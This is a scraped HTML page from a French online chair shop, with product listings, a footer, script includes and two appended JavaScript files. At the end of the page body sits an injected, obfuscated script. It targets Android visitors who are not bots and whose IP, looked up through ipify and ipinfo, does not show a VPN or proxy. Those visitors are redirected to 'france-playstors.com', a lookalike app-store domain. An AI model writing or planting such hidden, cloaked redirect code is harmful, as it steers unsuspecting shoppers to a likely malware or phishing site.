<a href="https://www.100chaises.fr/2703-82565-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4002-arrmet_fondina_bois_textile-rouile_kvadrat_relate_461" class="color" title="Rouile / Kvadrat Relate 461" style="background-image: url(/img/co/4002.jpg)" ><span class="sr-only">Rouile / Kvadrat Relate 461</span></a> <a href="https://www.100chaises.fr/2703-82563-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4003-arrmet_fondina_bois_textile-vert_pastelle_kvadrat_relate_921" class="color" title="Vert pastelle / Kvadrat Relate 921" style="background-image: url(/img/co/4003.jpg)" ><span class="sr-only">Vert pastelle / Kvadrat Relate 921</span></a> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371" class="color" title="Wengé / Kvadrat Relate 371" style="background-image: url(/img/co/4004.jpg)" ><span class="sr-only">Wengé / Kvadrat Relate 371</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371">Chaise en bois design FONDINA, pour restaurant, café, bar (CHR) ou encore la maison, cuisine, salle à manger. Structure quatre pieds en bois massif de Frêne, finition vernis ou peint, avec tampons de protections des sols. Assise coussin aimanté amovible, habillage tissu fabricant KVADRAT, gamme RELATE. Veuillez noter que les couleurs affichées...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2703&amp;id_product_attribute=82562" method="post"><input type="hidden" name="id_product" value="2703"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81289-large_default/chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.jpg"><meta itemprop="name" content="Chaise design FONDINA, pour bistrot ou maison, structure 4 pieds en Frêne vernis ou peint, coussin amovible - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2703-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html"/><meta itemprop="description" content="Chaise en bois design FONDINA, pour restaurant, café, bar (CHR) ou encore la maison, cuisine, salle à manger. Structure quatre pieds en bois massif de Frêne, finition vernis ou peint, avec tampons de protections des sols. Assise coussin aimanté amovible, habillage tissu fabricant KVADRAT, gamme RELATE. Veuillez noter que les couleurs affichées..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2445"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." title="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/58805-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." title="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/58817-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/58817-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." title="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/58789-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/58789-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." title="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/themes/100chaises/assets/js/custom.js
body_size: 432
content:
$(document).ready(function(){
	if($('#truncate').outerHeight() > 350) {
		$('#truncate').css('height', 350);
	}
	else {
		$('.no-copy #expanded').prop('checked', true);
		$('.no-copy label').remove();
	}
	
	$('.slick-collection-carousel').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}
		]
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js
body_size: 1008
content:
/**
 * 2018-2019 GURU CODERS SRL
 *
 * NOTICE OF LICENSE
 *
 * DISCLAIMER
 *
 * YOU ARE NOT ALLOWED TO REDISTRIBUTE OR RESELL THIS FILE OR ANY OTHER FILE
 * USED BY THIS MODULE.
 *
 * @author    GURU CODERS SRL <stickyrst@gmail.com>
 * @copyright 2018-2019 GURU CODERS SRL
 * @license   Commercial
 */

$(document).ready(function() {
    checkLoadedFieldsasnp();

    $(document).ajaxSuccess(function() {
        setTimeout(function() {
            checkLoadedFieldsasnp();
        }, 1000);
    });
});

function checkLoadedFieldsasnp() {
    if ($('[name="submitMessage"], [name="submitAccount"], [name="submitGuestAccount"], [name="submitCreate"]').length) {
        $('[name="submitMessage"], [name="submitAccount"], [name="submitGuestAccount"], [name="submitCreate"]').each(function() {
            if (!$(this).prev().is('[name="'+asnc_field+'"]')) {
                $(this).before('<input type="hidden" name="' + asnc_field + '" value="' + eval(asnc_field) + '" />');
            }
        });
    }
}